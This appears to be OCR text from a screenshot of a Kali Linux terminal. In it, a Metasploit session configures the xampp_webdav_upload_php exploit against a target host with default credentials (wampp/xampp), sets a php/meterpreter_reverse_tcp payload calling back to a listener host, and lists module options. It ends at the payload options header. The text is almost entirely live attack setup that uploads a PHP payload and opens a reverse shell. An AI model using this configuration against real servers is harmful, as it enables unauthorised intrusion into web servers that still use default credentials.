 Applications Places Terminal Fri 11:58 1
root@kali2: ~
File Edit View Search Terminal Help
supplied credentials to upload a PHP payload and execute it.
msf exploit(xampp_webdav_upload_php) > set rhost 203.0.113.100
rhost => 203.0.113.100
msf exploit(xampp_webdav_upload_php) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf exploit(xampp_webdav_upload_php) > set LHOST 175.45.176.199
LHOST => 175.45.176.199
msf exploit(xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for
Random)
PASSWORD xampp no The HTTP password to specify for authentication
PATH /webdav/ yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:p
ort][...]
RHOST 203.0.113.100 yes The target address
RPORT 80 yes The target port
USERNAME wampp no The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------